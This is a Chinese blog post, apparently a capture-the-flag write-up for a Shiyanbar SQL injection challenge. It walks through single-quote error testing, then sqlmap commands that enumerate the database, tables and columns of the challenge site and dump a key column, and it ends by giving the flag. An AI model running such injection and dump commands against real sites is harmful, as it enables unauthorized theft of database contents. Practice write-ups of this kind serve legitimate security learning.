今天有点时间就多写几篇解题思路吧,

希望能够帮助到那些需要帮助的人,

所有的wp都是以一题一篇的形式写出

主要是为了能够让读者更好的阅读以及查找,

希望你们不要责怪!!共勉!!!

这一题做的时间比较久,但是收获颇多!!!!

永远爱你们的————新宝宝

这个看起来有点简单!分值:10

- 来源: 西普学院

- 难度:易

- 参与人数:14133人

- Get Flag:5392人

- 答题人数:6278人

- 解题通过率:86%

解题链接: http://ctf5.shiyanbar.com/8/index.php?id=1

![]()

解题思路:看过视频之后,按照视频的教程解答可是怎么做就是不对,最后发现注入的网址不正确(QAQ),虽然浪费了很长的时间但是总的来说还是值得的;

首先:需要对这个网址进行手工检测是否存在sql注入(经典id=1'加入单引号提交,结果:

![]()



如果出现错误提示,则该网站可能就存在注入漏洞)使用sqlmap爆出当前数据库:

使用命令:python sqlmap.py -u "http://ctf5.shiyanbar.com/8/index.php?id=1" --current-db得到当前数据库:my_db

![]()

发现可能存在key于是输入命令:

python sqlmap.py -u "http://ctf5.shiyanbar.com/8/index.php?id=1" -D my_db—tables

得到:

![]()



再继续:

python sqlmap.py -u "http://ctf5.shiyanbar.com/8/index.php?id=1" -D my_db -T thiskey –columns就会得到:

![]()

然后把k0y里面值爆出来就好:需要输入:

python sqlmap.py -u "http://ctf5.shiyanbar.com/8/index.php?id=1" -D my_db -T thiskey -C k0y --dump

![]()

最后得到答案:whatiMyD91dump

您可以考虑给博主来个小小的打赏以资鼓励,您的肯定将是我最大的动力。

关于作者:潜心于网络安全学习。如有问题或建议,请多多赐教!

版权声明:本文版权归作者和博客园共有,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接.

特此声明:所有评论和私信都会在第一时间回复。也欢迎园子的大大们指正错误,共同进步。或者直接私信我

声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是作者坚持原创和持续写作的最大动力!